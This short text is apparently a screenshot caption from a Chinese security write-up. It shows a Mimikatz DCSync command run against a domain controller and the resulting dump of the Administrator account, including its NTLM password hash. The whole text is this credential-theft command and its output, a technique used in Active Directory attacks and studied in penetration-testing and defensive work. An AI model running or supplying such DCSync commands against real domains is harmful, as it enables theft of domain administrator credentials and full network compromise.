 mimikatz # lsadump::dcsync /domain:thug.com /user:administrator
[DC] 'thug.com' will be the domain
[DC] 'DC-01.thug.com' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2019/12/3 20:54:43
Object Security ID : S-1-5-21-2056922362-3943291772-3165935835-500
Object Relative ID : 500
Credentials:
Hash NTLM: e3f4ca1c51379484b24474f8d9a5ccf8
ntlm- 0: e3f4ca1c51379484b24474f8d9a5ccf8
重生信息安全